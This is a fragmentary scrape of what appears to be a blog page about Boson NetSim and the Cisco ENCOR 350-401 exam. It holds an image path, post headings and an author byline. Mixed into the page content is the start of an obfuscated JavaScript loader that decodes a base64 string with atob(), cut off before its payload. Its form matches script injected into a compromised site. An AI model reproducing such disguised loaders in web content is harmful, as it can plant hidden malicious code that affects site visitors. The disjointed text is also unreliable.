
Related posts
TESTIMONIALS
Boson NetSim for ENCOR // Advanced
Network Simulator // ENCOR 350-401
Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
CONTINUE READING